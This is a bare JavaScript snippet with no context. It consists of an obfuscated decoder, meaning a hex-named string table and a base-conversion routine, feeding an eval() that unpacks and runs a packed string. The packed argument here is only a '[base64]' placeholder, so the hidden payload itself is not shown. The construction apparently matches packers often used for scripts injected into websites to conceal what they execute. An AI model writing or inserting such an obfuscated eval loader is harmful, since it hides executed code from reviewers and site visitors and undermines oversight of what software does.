var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"aOivDPTFI",48,5,40))